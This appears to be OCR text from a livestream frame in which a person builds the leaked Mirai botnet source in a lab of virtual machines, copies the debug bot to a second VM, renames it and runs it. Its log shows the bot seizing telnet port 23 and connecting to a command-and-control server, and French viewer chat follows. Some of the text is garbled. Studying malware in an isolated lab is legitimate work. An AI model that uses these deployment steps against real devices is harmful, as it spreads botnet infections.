 kali-isp5 on QEMU/KVM: marvin
File Virtual Machine View Send Key
Projet botnet !
Mirai-Source-Code/For...
qterminal
nils@mirai-1: ~
File Actions Edit View Help
nils@mirai-1:~$ cd Mirai-Source-Code/mirai/
nils@mirai-1:~/Mirai-Source-Code/mirai$ cd debug/
nils@mirai-1:~/Mirai-Source-Code/mirai/debug$ ls -hl
total 11M
-rwxr-xr-x 1 nils nils 18K Dec 9 20:46 badbot
-rwxr-xr-x 1 nils nils 5.7M Dec 9 20:46 cnc
-rwxr-xr-x 1 nils nils 19K Dec 9 20:46 enc
-rwxr-xr-x 1 nils nils 229K Dec 9 20:46 mirai.arm
-rwxr-xr-x 1 nils nils 271K Dec 9 20:46 mirai.arm7
-rwxr-xr-x 1 nils nils 965K Dec 9 20:46 mirai.dbg
-rwxr-xr-x 1 nils nils 279K Dec 9 20:46 mirai.mips
-rwxr-xr-x 1 nils nils 219K Dec 9 20:46 mirai.sh4
-rwxr-xr-x 1 nils nils 19K Dec 9 20:46 nogdb
-rwxr-xr-x 1 nils nils 2.9M Dec 9 20:46 scanListen
nils@mirai-1:~/Mirai-Source-Code/mirai/debug$ scp mirai.dbg nils@10.5.0.12:
The authenticity of host '10.5.0.12 (10.5.0.12)' can't be established.
ECDSA key fingerprint is SHA256:vSLsj77KaOm55bpMYkpoQDNiG6R9sfXXMxaK185EMoU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.5.0.12' (ECDSA) to the list of known hosts.
nils@10.5.0.12's password:
mirai.dbg 100% 965KB 148.2MB/s 00:00
nils@mirai-1:~/Mirai-Source-Code/mirai/debug$
[0] 0:./cnc 1:./mirai/debug/scanListen 2:bash- 3:bash* "mirai-1" 21:04 09-Dec-21
nils@mirai-2: ~
File Actions Edit View Help
drwxr-xr-x 2 nils nils 4.0K Nov 11 21:17 tmp
nils@mirai-2:~$ cp -vp mirai.dbg dvHelper
'mirai.dbg' -> 'dvHelper'
nils@mirai-2:~$
nils@mirai-2:~$ ./dvHelper
DEBUG MODE YO
[main] We are the only process on this system!
listening tun0
[scanner] init
[[main] Attempting to connect to CNC
killer] Trying to kill port 23
[killer] Finding and killing [prscanner] Failed toceo isnitialize ra
w ssocket, cannot secan
s holding port 23
Failed to find inode for port 23
[killer] Failed to kill port 23
[killer] Bound to tcp/23 (telnet)
[resolv] Got response from select
[resolv] Found IP address: 0b00050a
Resolved cnc.changeme.com to 1 IPv4 addresses
[main] Resolved domain
[main] Connected to CNC. Local address = 201327882
[killer] Detected we are running out of `/home/nils/dvHelper`
[killer] Memory scanning processes
[table] Tried to access table.11 but it is locked
Got SIGSEGV at address: 0×0
[0] 0:qbj7tjn72sj7wd2krcp1nu8l* "mirai-2" 21:04 09-Dec-21
X4vi... bonsoir
X4vi... ca va bien et toi ?
X4vi... le son niquel
X4vi... non pas de musique
X4vi... apres ca ne me derange
pas
X4vi... oui c'est bon
X4vi... et du coup tu reprend
quel source /projet ?
X4vi... aws ?
X4vi... toujours pret a
apprendre des choses
X4vi... pour les tests tu n'a pas
vrraiment besoin de
tous les user/pass
X4vi... ca risque pas de mettre
le bazard
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils